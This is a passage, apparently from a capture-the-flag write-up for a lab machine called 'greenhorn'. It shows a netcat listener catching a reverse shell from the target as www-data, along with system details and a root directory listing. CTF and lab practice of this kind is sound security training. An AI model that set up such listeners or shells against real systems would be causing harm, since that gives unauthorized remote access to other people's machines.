 └─# nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.25] 40100
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 08:38:40 up 34 min,  0 users,  load average: 0.09, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
data
dev
etc
home